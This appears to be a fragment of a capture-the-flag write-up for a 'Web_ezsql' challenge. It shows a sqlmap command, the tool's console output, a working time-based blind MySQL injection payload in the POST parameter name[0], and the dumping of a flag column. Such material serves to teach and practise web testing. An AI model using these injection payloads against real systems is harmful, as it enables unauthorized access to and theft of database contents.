 → Web_ezsql sqlmap -r payload.txt --random-agent -p "name[0]" -D 2021 -T NcTF -C '`fl@g`' --dump -v
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.7#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:58:00 /2021-11-28/
[20:58:00] [INFO] parsing HTTP request from 'payload.txt'
[20:58:00] [INFO] fetched random HTTP User-Agent header value 'Opera/9.25 (Windows NT 5.1; U; ru)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[20:58:01] [INFO] resuming back-end DBMS 'mysql'
[20:58:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name[0] (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: password=%s&name[0]=) AND (SELECT 8543 FROM (SELECT(SLEEP(5)))zAnj)-- kVPP&name[1]=a
---
[20:58:01] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.4, PHP 7.4.26
back-end DBMS: MySQL >= 5.0.12
[20:58:01] [INFO] fetching entries of column(s) '`fl@g`' for table 'NcTF' in database '2021'
[20:58:01] [INFO] fetching number of column(s) '`fl@g`' entries for table 'NcTF' in database '2021'
[20:58:01] [INFO] resumed: 100990
[20:58:09] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[20:58:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[20:58:30] [INFO] adjusting time delay to 2 seconds due to good response times
not_fantast1c_:)}